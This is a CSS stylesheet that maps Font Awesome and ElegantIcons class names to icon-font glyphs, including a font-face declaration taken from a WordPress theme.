.fa-sort-down::before, .fa-sort-desc::before { content: ""; }
.fa-sort-up::before, .fa-sort-asc::before { content: ""; }
.fa-envelope::before { content: ""; }
.fa-linkedin::before { content: ""; }
.fa-rotate-left::before, .fa-undo::before { content: ""; }
.fa-legal::before, .fa-gavel::before { content: ""; }
.fa-dashboard::before, .fa-tachometer::before { content: ""; }
.fa-comment-o::before { content: ""; }
.fa-comments-o::before { content: ""; }
.fa-flash::before, .fa-bolt::before { content: ""; }
.fa-sitemap::before { content: ""; }
.fa-umbrella::before { content: ""; }
.fa-paste::before, .fa-clipboard::before { content: ""; }
.fa-lightbulb-o::before { content: ""; }
.fa-exchange::before { content: ""; }
.fa-cloud-download::before { content: ""; }
.fa-cloud-upload::before { content: ""; }
.fa-user-md::before { content: ""; }
.fa-stethoscope::before { content: ""; }
.fa-suitcase::before { content: ""; }
.fa-bell-o::before { content: ""; }
.fa-coffee::before { content: ""; }
.fa-cutlery::before { content: ""; }
.fa-file-text-o::before { content: ""; }
.fa-building-o::before { content: ""; }
.fa-hospital-o::before { content: ""; }
.fa-ambulance::before { content: ""; }
.fa-medkit::before { content: ""; }
.fa-fighter-jet::before { content: ""; }
.fa-beer::before { content: ""; }
.fa-h-square::before { content: ""; }
.fa-plus-square::before { content: ""; }
.fa-angle-double-left::before { content: ""; }
.fa-angle-double-right::before { content: ""; }
.fa-angle-double-up::before { content: ""; }
.fa-angle-double-down::before { content: ""; }
.fa-angle-left::before { content: ""; }
.fa-angle-right::before { content: ""; }
.fa-angle-up::before { content: ""; }
.fa-angle-down::before { content: ""; }
.fa-desktop::before { content: ""; }
.fa-laptop::before { content: ""; }
.fa-tablet::before { content: ""; }
.fa-mobile-phone::before, .fa-mobile::before { content: ""; }
.fa-circle-o::before { content: ""; }
.fa-quote-left::before { content: ""; }
.fa-quote-right::before { content: ""; }
.fa-spinner::before { content: ""; }
.fa-circle::before { content: ""; }
.fa-mail-reply::before, .fa-reply::before { content: ""; }
.fa-github-alt::before { content: ""; }
.fa-folder-o::before { content: ""; }
.fa-folder-open-o::before { content: ""; }
.fa-smile-o::before { content: ""; }
.fa-frown-o::before { content: ""; }
.fa-meh-o::before { content: ""; }
.fa-gamepad::before { content: ""; }
.fa-keyboard-o::before { content: ""; }
.fa-flag-o::before { content: ""; }
.fa-flag-checkered::before { content: ""; }
.fa-terminal::before { content: ""; }
.fa-code::before { content: ""; }
.fa-mail-reply-all::before, .fa-reply-all::before { content: ""; }
.fa-star-half-empty::before, .fa-star-half-full::before, .fa-star-half-o::before { content: ""; }
.fa-location-arrow::before { content: ""; }
.fa-crop::before { content: ""; }
.fa-code-fork::before { content: ""; }
.fa-unlink::before, .fa-chain-broken::before { content: ""; }
.fa-question::before { content: ""; }
.fa-info::before { content: ""; }
.fa-exclamation::before { content: ""; }
.fa-superscript::before { content: ""; }
.fa-subscript::before { content: ""; }
.fa-eraser::before { content: ""; }
.fa-puzzle-piece::before { content: ""; }
.fa-microphone::before { content: ""; }
.fa-microphone-slash::before { content: ""; }
.fa-shield::before { content: ""; }
.fa-calendar-o::before { content: ""; }
.fa-fire-extinguisher::before { content: ""; }
.fa-rocket::before { content: ""; }
.fa-maxcdn::before { content: ""; }
.fa-chevron-circle-left::before { content: ""; }
.fa-chevron-circle-right::before { content: ""; }
.fa-chevron-circle-up::before { content: ""; }
.fa-chevron-circle-down::before { content: ""; }
.fa-html5::before { content: ""; }
.fa-css3::before { content: ""; }
.fa-anchor::before { content: ""; }
.fa-unlock-alt::before { content: ""; }
.fa-bullseye::before { content: ""; }
.fa-ellipsis-h::before { content: ""; }
.fa-ellipsis-v::before { content: ""; }
.fa-rss-square::before { content: ""; }
.fa-play-circle::before { content: ""; }
.fa-ticket::before { content: ""; }
.fa-minus-square::before { content: ""; }
.fa-minus-square-o::before { content: ""; }
.fa-level-up::before { content: ""; }
.fa-level-down::before { content: ""; }
.fa-check-square::before { content: ""; }
.fa-pencil-square::before { content: ""; }
.fa-external-link-square::before { content: ""; }
.fa-share-square::before { content: ""; }
.fa-compass::before { content: ""; }
.fa-toggle-down::before, .fa-caret-square-o-down::before { content: ""; }
.fa-toggle-up::before, .fa-caret-square-o-up::before { content: ""; }
.fa-toggle-right::before, .fa-caret-square-o-right::before { content: ""; }
.fa-euro::before, .fa-eur::before { content: ""; }
.fa-gbp::before { content: ""; }
.fa-dollar::before, .fa-usd::before { content: ""; }
.fa-rupee::before, .fa-inr::before { content: ""; }
.fa-cny::before, .fa-rmb::before, .fa-yen::before, .fa-jpy::before { content: ""; }
.fa-ruble::before, .fa-rouble::before, .fa-rub::before { content: ""; }
.fa-won::before, .fa-krw::before { content: ""; }
.fa-bitcoin::before, .fa-btc::before { content: ""; }
.fa-file::before { content: ""; }
.fa-file-text::before { content: ""; }
.fa-sort-alpha-asc::before { content: ""; }
.fa-sort-alpha-desc::before { content: ""; }
.fa-sort-amount-asc::before { content: ""; }
.fa-sort-amount-desc::before { content: ""; }
.fa-sort-numeric-asc::before { content: ""; }
.fa-sort-numeric-desc::before { content: ""; }
.fa-thumbs-up::before { content: ""; }
.fa-thumbs-down::before { content: ""; }
.fa-youtube-square::before { content: ""; }
.fa-youtube::before { content: ""; }
.fa-xing::before { content: ""; }
.fa-xing-square::before { content: ""; }
.fa-youtube-play::before { content: ""; }
.fa-dropbox::before { content: ""; }
.fa-stack-overflow::before { content: ""; }
.fa-instagram::before { content: ""; }
.fa-flickr::before { content: ""; }
.fa-adn::before { content: ""; }
.fa-bitbucket::before { content: ""; }
.fa-bitbucket-square::before { content: ""; }
.fa-tumblr::before { content: ""; }
.fa-tumblr-square::before { content: ""; }
.fa-long-arrow-down::before { content: ""; }
.fa-long-arrow-up::before { content: ""; }
.fa-long-arrow-left::before { content: ""; }
.fa-long-arrow-right::before { content: ""; }
.fa-apple::before { content: ""; }
.fa-windows::before { content: ""; }
.fa-android::before { content: ""; }
.fa-linux::before { content: ""; }
.fa-dribbble::before { content: ""; }
.fa-skype::before { content: ""; }
.fa-foursquare::before { content: ""; }
.fa-trello::before { content: ""; }
.fa-female::before { content: ""; }
.fa-male::before { content: ""; }
.fa-gittip::before, .fa-gratipay::before { content: ""; }
.fa-sun-o::before { content: ""; }
.fa-moon-o::before { content: ""; }
.fa-archive::before { content: ""; }
.fa-bug::before { content: ""; }
.fa-vk::before { content: ""; }
.fa-weibo::before { content: ""; }
.fa-renren::before { content: ""; }
.fa-pagelines::before { content: ""; }
.fa-stack-exchange::before { content: ""; }
.fa-arrow-circle-o-right::before { content: ""; }
.fa-arrow-circle-o-left::before { content: ""; }
.fa-toggle-left::before, .fa-caret-square-o-left::before { content: ""; }
.fa-dot-circle-o::before { content: ""; }
.fa-wheelchair::before { content: ""; }
.fa-vimeo-square::before { content: ""; }
.fa-turkish-lira::before, .fa-try::before { content: ""; }
.fa-plus-square-o::before { content: ""; }
.fa-space-shuttle::before { content: ""; }
.fa-slack::before { content: ""; }
.fa-envelope-square::before { content: ""; }
.fa-wordpress::before { content: ""; }
.fa-openid::before { content: ""; }
.fa-institution::before, .fa-bank::before, .fa-university::before { content: ""; }
.fa-mortar-board::before, .fa-graduation-cap::before { content: ""; }
.fa-yahoo::before { content: ""; }
.fa-google::before { content: ""; }
.fa-reddit::before { content: ""; }
.fa-reddit-square::before { content: ""; }
.fa-stumbleupon-circle::before { content: ""; }
.fa-stumbleupon::before { content: ""; }
.fa-delicious::before { content: ""; }
.fa-digg::before { content: ""; }
.fa-pied-piper::before { content: ""; }
.fa-pied-piper-alt::before { content: ""; }
.fa-drupal::before { content: ""; }
.fa-joomla::before { content: ""; }
.fa-language::before { content: ""; }
.fa-fax::before { content: ""; }
.fa-building::before { content: ""; }
.fa-child::before { content: ""; }
.fa-paw::before { content: ""; }
.fa-spoon::before { content: ""; }
.fa-cube::before { content: ""; }
.fa-cubes::before { content: ""; }
.fa-behance::before { content: ""; }
.fa-behance-square::before { content: ""; }
.fa-steam::before { content: ""; }
.fa-steam-square::before { content: ""; }
.fa-recycle::before { content: ""; }
.fa-automobile::before, .fa-car::before { content: ""; }
.fa-cab::before, .fa-taxi::before { content: ""; }
.fa-tree::before { content: ""; }
.fa-spotify::before { content: ""; }
.fa-deviantart::before { content: ""; }
.fa-soundcloud::before { content: ""; }
.fa-database::before { content: ""; }
.fa-file-pdf-o::before { content: ""; }
.fa-file-word-o::before { content: ""; }
.fa-file-excel-o::before { content: ""; }
.fa-file-powerpoint-o::before { content: ""; }
.fa-file-photo-o::before, .fa-file-picture-o::before, .fa-file-image-o::before { content: ""; }
.fa-file-zip-o::before, .fa-file-archive-o::before { content: ""; }
.fa-file-sound-o::before, .fa-file-audio-o::before { content: ""; }
.fa-file-movie-o::before, .fa-file-video-o::before { content: ""; }
.fa-file-code-o::before { content: ""; }
.fa-vine::before { content: ""; }
.fa-codepen::before { content: ""; }
.fa-jsfiddle::before { content: ""; }
.fa-life-bouy::before, .fa-life-buoy::before, .fa-life-saver::before, .fa-support::before, .fa-life-ring::before { content: ""; }
.fa-circle-o-notch::before { content: ""; }
.fa-ra::before, .fa-rebel::before { content: ""; }
.fa-ge::before, .fa-empire::before { content: ""; }
.fa-git-square::before { content: ""; }
.fa-git::before { content: ""; }
.fa-y-combinator-square::before, .fa-yc-square::before, .fa-hacker-news::before { content: ""; }
.fa-tencent-weibo::before { content: ""; }
.fa-qq::before { content: ""; }
.fa-wechat::before, .fa-weixin::before { content: ""; }
.fa-send::before, .fa-paper-plane::before { content: ""; }
.fa-send-o::before, .fa-paper-plane-o::before { content: ""; }
.fa-history::before { content: ""; }
.fa-circle-thin::before { content: ""; }
.fa-header::before { content: ""; }
.fa-paragraph::before { content: ""; }
.fa-sliders::before { content: ""; }
.fa-share-alt::before { content: ""; }
.fa-share-alt-square::before { content: ""; }
.fa-bomb::before { content: ""; }
.fa-soccer-ball-o::before, .fa-futbol-o::before { content: ""; }
.fa-tty::before { content: ""; }
.fa-binoculars::before { content: ""; }
.fa-plug::before { content: ""; }
.fa-slideshare::before { content: ""; }
.fa-twitch::before { content: ""; }
.fa-yelp::before { content: ""; }
.fa-newspaper-o::before { content: ""; }
.fa-wifi::before { content: ""; }
.fa-calculator::before { content: ""; }
.fa-paypal::before { content: ""; }
.fa-google-wallet::before { content: ""; }
.fa-cc-visa::before { content: ""; }
.fa-cc-mastercard::before { content: ""; }
.fa-cc-discover::before { content: ""; }
.fa-cc-amex::before { content: ""; }
.fa-cc-paypal::before { content: ""; }
.fa-cc-stripe::before { content: ""; }
.fa-bell-slash::before { content: ""; }
.fa-bell-slash-o::before { content: ""; }
.fa-trash::before { content: ""; }
.fa-copyright::before { content: ""; }
.fa-at::before { content: ""; }
.fa-eyedropper::before { content: ""; }
.fa-paint-brush::before { content: ""; }
.fa-birthday-cake::before { content: ""; }
.fa-area-chart::before { content: ""; }
.fa-pie-chart::before { content: ""; }
.fa-line-chart::before { content: ""; }
.fa-lastfm::before { content: ""; }
.fa-lastfm-square::before { content: ""; }
.fa-toggle-off::before { content: ""; }
.fa-toggle-on::before { content: ""; }
.fa-bicycle::before { content: ""; }
.fa-bus::before { content: ""; }
.fa-ioxhost::before { content: ""; }
.fa-angellist::before { content: ""; }
.fa-cc::before { content: ""; }
.fa-shekel::before, .fa-sheqel::before, .fa-ils::before { content: ""; }
.fa-meanpath::before { content: ""; }
.fa-buysellads::before { content: ""; }
.fa-connectdevelop::before { content: ""; }
.fa-dashcube::before { content: ""; }
.fa-forumbee::before { content: ""; }
.fa-leanpub::before { content: ""; }
.fa-sellsy::before { content: ""; }
.fa-shirtsinbulk::before { content: ""; }
.fa-simplybuilt::before { content: ""; }
.fa-skyatlas::before { content: ""; }
.fa-cart-plus::before { content: ""; }
.fa-cart-arrow-down::before { content: ""; }
.fa-diamond::before { content: ""; }
.fa-ship::before { content: ""; }
.fa-user-secret::before { content: ""; }
.fa-motorcycle::before { content: ""; }
.fa-street-view::before { content: ""; }
.fa-heartbeat::before { content: ""; }
.fa-venus::before { content: ""; }
.fa-mars::before { content: ""; }
.fa-mercury::before { content: ""; }
.fa-intersex::before, .fa-transgender::before { content: ""; }
.fa-transgender-alt::before { content: ""; }
.fa-venus-double::before { content: ""; }
.fa-mars-double::before { content: ""; }
.fa-venus-mars::before { content: ""; }
.fa-mars-stroke::before { content: ""; }
.fa-mars-stroke-v::before { content: ""; }
.fa-mars-stroke-h::before { content: ""; }
.fa-neuter::before { content: ""; }
.fa-genderless::before { content: ""; }
.fa-facebook-official::before { content: ""; }
.fa-pinterest-p::before { content: ""; }
.fa-whatsapp::before { content: ""; }
.fa-server::before { content: ""; }
.fa-user-plus::before { content: ""; }
.fa-user-times::before { content: ""; }
.fa-hotel::before, .fa-bed::before { content: ""; }
.fa-viacoin::before { content: ""; }
.fa-train::before { content: ""; }
.fa-subway::before { content: ""; }
.fa-medium::before { content: ""; }
.fa-yc::before, .fa-y-combinator::before { content: ""; }
.fa-optin-monster::before { content: ""; }
.fa-opencart::before { content: ""; }
.fa-expeditedssl::before { content: ""; }
.fa-battery-4::before, .fa-battery-full::before { content: ""; }
.fa-battery-3::before, .fa-battery-three-quarters::before { content: ""; }
.fa-battery-2::before, .fa-battery-half::before { content: ""; }
.fa-battery-1::before, .fa-battery-quarter::before { content: ""; }
.fa-battery-0::before, .fa-battery-empty::before { content: ""; }
.fa-mouse-pointer::before { content: ""; }
.fa-i-cursor::before { content: ""; }
.fa-object-group::before { content: ""; }
.fa-object-ungroup::before { content: ""; }
.fa-sticky-note::before { content: ""; }
.fa-sticky-note-o::before { content: ""; }
.fa-cc-jcb::before { content: ""; }
.fa-cc-diners-club::before { content: ""; }
.fa-clone::before { content: ""; }
.fa-balance-scale::before { content: ""; }
.fa-hourglass-o::before { content: ""; }
.fa-hourglass-1::before, .fa-hourglass-start::before { content: ""; }
.fa-hourglass-2::before, .fa-hourglass-half::before { content: ""; }
.fa-hourglass-3::before, .fa-hourglass-end::before { content: ""; }
.fa-hourglass::before { content: ""; }
.fa-hand-grab-o::before, .fa-hand-rock-o::before { content: ""; }
.fa-hand-stop-o::before, .fa-hand-paper-o::before { content: ""; }
.fa-hand-scissors-o::before { content: ""; }
.fa-hand-lizard-o::before { content: ""; }
.fa-hand-spock-o::before { content: ""; }
.fa-hand-pointer-o::before { content: ""; }
.fa-hand-peace-o::before { content: ""; }
.fa-trademark::before { content: ""; }
.fa-registered::before { content: ""; }
.fa-creative-commons::before { content: ""; }
.fa-gg::before { content: ""; }
.fa-gg-circle::before { content: ""; }
.fa-tripadvisor::before { content: ""; }
.fa-odnoklassniki::before { content: ""; }
.fa-odnoklassniki-square::before { content: ""; }
.fa-get-pocket::before { content: ""; }
.fa-wikipedia-w::before { content: ""; }
.fa-safari::before { content: ""; }
.fa-chrome::before { content: ""; }
.fa-firefox::before { content: ""; }
.fa-opera::before { content: ""; }
.fa-internet-explorer::before { content: ""; }
.fa-tv::before, .fa-television::before { content: ""; }
.fa-contao::before { content: ""; }
.fa-500px::before { content: ""; }
.fa-amazon::before { content: ""; }
.fa-calendar-plus-o::before { content: ""; }
.fa-calendar-minus-o::before { content: ""; }
.fa-calendar-times-o::before { content: ""; }
.fa-calendar-check-o::before { content: ""; }
.fa-industry::before { content: ""; }
.fa-map-pin::before { content: ""; }
.fa-map-signs::before { content: ""; }
.fa-map-o::before { content: ""; }
.fa-map::before { content: ""; }
.fa-commenting::before { content: ""; }
.fa-commenting-o::before { content: ""; }
.fa-houzz::before { content: ""; }
.fa-vimeo::before { content: ""; }
.fa-black-tie::before { content: ""; }
.fa-fonticons::before { content: ""; }
.fa-reddit-alien::before { content: ""; }
.fa-edge::before { content: ""; }
.fa-credit-card-alt::before { content: ""; }
.fa-codiepie::before { content: ""; }
.fa-modx::before { content: ""; }
.fa-fort-awesome::before { content: ""; }
.fa-usb::before { content: ""; }
.fa-product-hunt::before { content: ""; }
.fa-mixcloud::before { content: ""; }
.fa-scribd::before { content: ""; }
.fa-pause-circle::before { content: ""; }
.fa-pause-circle-o::before { content: ""; }
.fa-stop-circle::before { content: ""; }
.fa-stop-circle-o::before { content: ""; }
.fa-shopping-bag::before { content: ""; }
.fa-shopping-basket::before { content: ""; }
.fa-hashtag::before { content: ""; }
.fa-bluetooth::before { content: ""; }
.fa-bluetooth-b::before { content: ""; }
.fa-percent::before { content: ""; }
/* ::::: http://jeunesse.gov.gn/wp-content/themes/chillnews/assets/css/elegant-icons/style.min.css?ver=4.1.10 ::::: */

@font-face {
	font-family: "ElegantIcons";
	font-style: normal;
	font-weight: normal;
	src: url('eleganticons.eot') format("embedded-opentype"), url('eleganticons.woff') format("woff"), url('eleganticons.ttf') format("truetype"), url('eleganticons.svg') format("svg");
}
[data-icon]::before { font-family: "ElegantIcons"; content: attr(data-icon); font-weight: normal; font-variant: normal; text-transform: none; line-height: 1; }
.arrow_up::before { content: "!"; }
.arrow_down::before { content: "\\""; }
.arrow_left::before { content: "#"; }
.arrow_right::before { content: "$"; }
.arrow_left-up::before { content: "%"; }
.arrow_right-up::before { content: "&"; }
.arrow_right-down::before { content: "\'"; }
.arrow_left-down::before { content: "("; }
.arrow-up-down::before { content: ")"; }
.arrow_up-down_alt::before { content: "*"; }
.arrow_left-right_alt::before { content: "+"; }
.arrow_left-right::before { content: ","; }
.arrow_expand_alt2::before { content: "-"; }
.arrow_expand_alt::before { content: "."; }
.arrow_condense::before { content: "/"; }
.arrow_expand::before { content: "0"; }
.arrow_move::before { content: "1"; }
.arrow_carrot-up::before { content: "2"; }
.arrow_carrot-down::before { content: "3"; }
.arrow_carrot-left::before { content: "4"; }
.arrow_carrot-right::before { content: "5"; }
.arrow_carrot-2up::before { content: "6"; }
.arrow_carrot-2down::before { content: "7"; }
.arrow_carrot-2left::before { content: "8"; }
.arrow_carrot-2right::before { content: "9"; }
.arrow_carrot-up_alt2::before { content: ":"; }
.arrow_carrot-down_alt2::before { content: ";"; }
.arrow_carrot-left_alt2::before { content: "<"; }
.arrow_carrot-right_alt2::before { content: "="; }
.arrow_carrot-2up_alt2::before { content: ">"; }
.arrow_carrot-2down_alt2::before { content: "?"; }
.arrow_carrot-2left_alt2::before { content: "@"; }
.arrow_carrot-2right_alt2::before { content: "A"; }
.arrow_triangle-up::before { content: "B"; }
.arrow_triangle-down::before { content: "C"; }
.arrow_triangle-left::before { content: "D"; }
.arrow_triangle-right::before { content: "E"; }
.arrow_triangle-up_alt2::before { content: "F"; }
.arrow_triangle-down_alt2::before { content: "G"; }
.arrow_triangle-left_alt2::before { content: "H"; }
.arrow_triangle-right_alt2::before { content: "I"; }
.arrow_back::before { content: "J"; }
.icon_minus-06::before { content: "K"; }
.icon_plus::before { content: "L"; }
.icon_close::before { content: "M"; }
.icon_check::before { content: "N"; }
.icon_minus_alt2::before { content: "O"; }
.icon_plus_alt2::before { content: "P"; }
.icon_close_alt2::before { content: "Q"; }
.icon_check_alt2::before { content: "R"; }
.icon_zoom-out_alt::before { content: "S"; }
.icon_zoom-in_alt::before { content: "T"; }
.icon_search::before { content: "U"; }
.icon_box-empty::before { content: "V"; }
.icon_box-selected::before { content: "W"; }
.icon_minus-box::before { content: "X"; }
.icon_plus-box::before { content: "Y"; }
.icon_box-checked::before { content: "Z"; }
.icon_circle-empty::before { content: "["; }
.icon_circle-slelected::before { content: "\\"; }
.icon_stop_alt2::before { content: "]"; }
.icon_stop::before { content: "^"; }
.icon_pause_alt2::before { content: "_"; }
.icon_pause::before { content: "`"; }
.icon_menu::before { content: "a"; }
.icon_menu-square_alt2::before { content: "b"; }
.icon_menu-circle_alt2::before { content: "c"; }
.icon_ul::before { content: "d"; }
.icon_ol::before { content: "e"; }
.icon_adjust-horiz::before { content: "f"; }
.icon_adjust-vert::before { content: "g"; }
.icon_document_alt::before { content: "h"; }
.icon_documents_alt::before { content: "i"; }
.icon_pencil::before { content: "j"; }
.icon_pencil-edit_alt::before { content: "k"; }
.icon_pencil-edit::before { content: "l"; }
.icon_folder-alt::before { content: "m"; }
.icon_folder-open_alt::before { content: "n"; }
.icon_folder-add_alt::before { content: "o"; }
.icon_info_alt::before { content: "p"; }
.icon_error-oct_alt::before { content: "q"; }
.icon_error-circle_alt::before { content: "r"; }
.icon_error-triangle_alt::before { content: "s"; }
.icon_question_alt2::before { content: "t"; }
.icon_question::before { content: "u"; }
.icon_comment_alt::before { content: "v"; }
.icon_chat_alt::before { content: "w"; }
.icon_vol-mute_alt::before { content: "x"; }
.icon_volume-low_alt::before { content: "y"; }
.icon_volume-high_alt::before { content: "z"; }
.icon_quotations::before { content: "{"; }
.icon_quotations_alt2::before { content: "|"; }
.icon_clock_alt::before { content: "}"; }
.icon_lock_alt::before { content: "~"; }
.icon_lock-open_alt::before { content: ""; }
.icon_key_alt::before { content: ""; }
.icon_cloud_alt::before { content: ""; }
.icon_cloud-upload_alt::before { content: ""; }
.icon_cloud-download_alt::before { content: ""; }
.icon_image::before { content: ""; }
.icon_images::before { content: ""; }
.icon_lightbulb_alt::before { content: ""; }
.icon_gift_alt::before { content: ""; }
.icon_house_alt::before { content: ""; }
.icon_genius::before { content: ""; }
.icon_mobile::before { content: ""; }
.icon_tablet::before { content: ""; }
.icon_laptop::before { content: ""; }
.icon_desktop::before { content: ""; }
.icon_camera_alt::before { content: ""; }
.icon_mail_alt::before { content: ""; }
.icon_cone_alt::before { content: ""; }
.icon_ribbon_alt::before { content: ""; }
.icon_bag_alt::before { content: ""; }
.icon_creditcard::before { content: ""; }
.icon_cart_alt::before { content: ""; }
.icon_paperclip::before { content: ""; }
.icon_tag_alt::before { content: ""; }
.icon_tags_alt::before { content: ""; }
.icon_trash_alt::before { content: ""; }
.icon_cursor_alt::before { content: ""; }
.icon_mic_alt::before { content: ""; }
.icon_compass_alt::before { content: ""; }
.icon_pin_alt::before { content: ""; }
.icon_pushpin_alt::before { content: ""; }
.icon_map_alt::before { content: ""; }
.icon_drawer_alt::before { content: ""; }
.icon_toolbox_alt::before { content: ""; }
.icon_book_alt::before { content: ""; }
.icon_calendar::before { content: ""; }
.icon_film::before { content: ""; }
.icon_table::before { content: ""; }
.icon_contacts_alt::before { content: ""; }
.icon_headphones::before { content: ""; }
.icon_lifesaver::before { content: ""; }
.icon_piechart::before { content: ""; }
.icon_refresh::before { content: ""; }
.icon_link_alt::before { content: ""; }
.icon_link::before { content: ""; }
.icon_loading::before { content: ""; }
.icon_blocked::before { content: ""; }
.icon_archive_alt::before { content: ""; }
.icon_heart_alt::before { content: ""; }
.icon_star_alt::before { content: ""; }
.icon_star-half_alt::before { content: ""; }
.icon_star::before { content: ""; }
.icon_star-half::before { content: ""; }
.icon_tools::before { content: ""; }
.icon_tool::before { content: ""; }
.icon_cog::before { content: ""; }
.icon_cogs::before { content: ""; }
.arrow_up_alt::before { content: ""; }
.arrow_down_alt::before { content: ""; }
.arrow_left_alt::before { content: ""; }
.arrow_right_alt::before { content: ""; }
.arrow_left-up_alt::before { content: ""; }
.arrow_right-up_alt::before { content: ""; }
.arrow_right-down_alt::before { content: ""; }
.arrow_left-down_alt::before { content: ""; }
.arrow_condense_alt::before { content: ""; }
.arrow_expand_alt3::before { content: ""; }
.arrow_carrot_up_alt::before { content: ""; }
.arrow_carrot-down_alt::before { content: ""; }
.arrow_carrot-left_alt::before { content: ""; }
.arrow_carrot-right_alt::before { content: ""; }
.arrow_carrot-2up_alt::before { content: ""; }
.arrow_carrot-2dwnn_alt::before { content: ""; }
.arrow_carrot-2left_alt::before { content: ""; }
.arrow_carrot-2right_alt::before { content: ""; }
.arrow_triangle-up_alt::before { content: ""; }
.arrow_triangle-down_alt::before { content: ""; }
.arrow_triangle-left_alt::before { content: ""; }
.arrow_triangle-right_alt::before { content: ""; }
.icon_minus_alt::before { content: ""; }
.icon_plus_alt::before { content: ""; }
.icon_close_alt::before { content: ""; }
.icon_check_alt::before { content: ""; }
.icon_zoom-out::before { content: ""; }
.icon_zoom-in::before { content: ""; }
.icon_stop_alt::before { content: ""; }
.icon_menu-square_alt::before { content: ""; }
.icon_menu-circle_alt::before { content: ""; }
.icon_document::before { content: ""; }
.icon_documents::before { content: ""; }
.icon_pencil_alt::before { content: ""; }
.icon_folder::before { content: ""; }
.icon_folder-open::before { content: ""; }
.icon_folder-add::before { content: ""; }
.icon_folder_upload::before { content: ""; }
.icon_folder_download::before { content: ""; }
.icon_info::before { content: ""; }
.icon_error-circle::before { content: ""; }
.icon_error-oct::before { content: ""; }
.icon_error-triangle::before { content: ""; }
.icon_question_alt::before { content: ""; }
.icon_comment::before { content: ""; }
.icon_chat::before { content: ""; }
.icon_vol-mute::before { content: ""; }
.icon_volume-low::before { content: ""; }
.icon_volume-high::before { content: ""; }
.icon_quotations_alt::before { content: ""; }
.icon_clock::before { content: ""; }
.icon_lock::before { content: ""; }
.icon_lock-open::before { content: ""; }
.icon_key::before { content: ""; }
.icon_cloud::before { content: ""; }
.icon_cloud-upload::before { content: ""; }
.icon_cloud-download::before { content: ""; }
.icon_lightbulb::before { content: ""; }
.icon_gift::before { content: ""; }
.icon_house::before { content: ""; }
.icon_camera::before { content: ""; }
.icon_mail::before { content: ""; }
.icon_cone::before { content: ""; }
.icon_ribbon::before { content: ""; }
.icon_bag::before { content: ""; }
.icon_cart::before { content: ""; }
.icon_tag::before { content: ""; }
.icon_tags::before { content: ""; }
.icon_trash::before { content: ""; }
.icon_cursor::before { content: ""; }
.icon_mic::before { content: ""; }
.icon_compass::before { content: ""; }
.icon_pin::before { content: ""; }
.icon_pushpin::before { content: ""; }
.icon_map::before { content: ""; }
.icon_drawer::before { content: ""; }
.icon_toolbox::before { content: ""; }
.icon_book::before { content: ""; }
.icon_contacts::before { content: ""; }
.icon_archive::before { content: ""; }
.icon_heart::before { content: ""; }
.icon_profile::before { content: ""; }
.icon_group::before { content: ""; }
.icon_grid-2x2::before { content: ""; }
.icon_grid-3x3::before { content: ""; }
.icon_music::before { content: ""; }
.icon_pause_alt::before { content: ""; }
.icon_phone::before { content: ""; }
.icon_upload::before { content: ""; }
.icon_download::before { content: ""; }
.social_facebook::before { content: ""; }
.social_twitter::before { content: ""; }
.social_pinterest::before { content: ""; }
.social_googleplus::before { content: ""; }
.social_tumblr::before { content: ""; }
.social_tumbleupon::before { content: ""; }
.social_wordpress::before { content: ""; }
.social_instagram::before { content: ""; }
.social_dribbble::before { content: ""; }
.social_vimeo::before { content: ""; }
.social_linkedin::before { content: ""; }
.social_rss::before { content: ""; }
.social_deviantart::before { content: ""; }
.social_share::before { content: ""; }
.social_myspace::before { content: ""; }
.social_skype::before { content: ""; }
.social_youtube::before { content: ""; }
.social_picassa::before { content: ""; }
.social_googledrive::before { content: ""; }
.social_flickr::before { content: ""; }
.social_blogger::before { content: ""; }
.social_spotify::before { content: ""; }
.social_delicious::before { content: ""; }
.social_facebook_circle::before { content: ""; }
.social_twitter_circle::before { content: ""; }
.social_pinterest_circle::before { content: ""; }
.social_googleplus_circle::before { content: ""; }
.social_tumblr_circle::before { content: ""; }
.social_stumbleupon_circle::before { content: ""; }
.social_wordpress_circle::before { content: ""; }
.social_instagram_circle::before { content: ""; }
.social_dribbble_circle::before { content: ""; }
.social_vimeo_circle::before { content: ""; }
.social_linkedin_circle::before { content: ""; }
.social_rss_circle::before { content: ""; }
.social_deviantart_circle::before { content: ""; }
.social_share_circle::before { content: ""; }
.social_myspace_circle::before { content: ""; }
.social_skype_circle::before { content: ""; }
.social_youtube_circle::before { content: ""; }
.social_picassa_circle::before { content: ""; }
.social_googledrive_alt2::before { content: ""; }
.social_flickr_circle::before { content: ""; }
.social_blogger_circle::before { content: ""; }
.social_spotify_circle::before { content: ""; }
.social_delicious_circle::before { content: ""; }
.social_facebook_square::before { content: ""; }
.social_twitter_square::before { content: ""; }
.social_pinterest_square::before { content: ""; }
.social_googleplus_square::before { content: ""; }
.social_tumblr_square::before { content: ""; }
.social_stumbleupon_square::before { content: ""; }
.social_wordpress_square::before { content: ""; }
.social_instagram_square::before { content: ""; }
.social_dribbble_square::before { content: ""; }
.social_vimeo_square::before { content: ""; }
.social_linkedin_square::before { content: ""; }
.social_rss_square::before { content: ""; }
.social_deviantart_square::before { content: ""; }
.social_share_square::before { content: ""; }
.social_myspace_square::before { content: ""; }
.social_skype_square::before { content: ""; }
.social_youtube_square::before { content: ""; }
.social_picassa_square::before { content: ""; }
.social_googledrive_square::before { content: ""; }
.social_flickr_square::before { content: ""; }
.social_blogger_square::before { content: ""; }
.social_spotify_square::before { content: ""; }
.social_delicious_square::before { content: ""; }
.icon_printer::before { content: ""; }
.icon_calulator::before { content: ""; }
.icon_building::before { content: ""; }
.icon_floppy::before { content: ""; }
.icon_drive::before { content: ""; }
.icon_search-2::before { content: ""; }
.icon_id::before { content: ""; }
.icon_id-2::before { content: ""; }
.icon_puzzle::before { content: ""; }
.icon_like::before { content: ""; }
.icon_dislike::before { content: ""; }
.icon_mug::before { content: ""; }
.icon_currency::before { content: ""; }
.icon_wallet::before { content: ""; }
.icon_pens::before { content: ""; }
.icon_easel::before { content: ""; }
.icon_flowchart::before { content: ""; }
.icon_datareport::before { content: ""; }
.icon_briefcase::before { content: ""; }
.icon_shield::before { content: ""; }
.icon_percent::before { content: ""; }
.icon_globe::before { content: ""; }
.icon_globe-2::before { content: ""; }
.icon_target::before { content: ""; }
.icon_hourglass::before { content: ""; }
.icon_balance::before { content: ""; }
.icon_rook::before { content: ""; }
.icon_printer-alt::before { content: ""; }
.icon_calculator_alt::before { content: ""; }
.icon_building_alt::before { content: ""; }
.icon_floppy_alt::before { content: ""; }
.icon_drive_alt::before { content: ""; }
.icon_search_alt::before { content: ""; }
.icon_id_alt::before { content: ""; }
.icon_id-2_alt::before { content: ""; }
.icon_puzzle_alt::before { content: ""; }
.icon_like_alt::before { content: ""; }
